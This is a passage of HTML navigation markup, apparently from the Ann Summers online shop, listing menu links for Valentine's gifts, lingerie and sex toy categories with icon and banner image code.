    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/swimwear/all-swimwear/" id="lingerie-shop-by-category-swimwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Swimwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/offers/up-to-30-off-lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw02ba9d2e/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
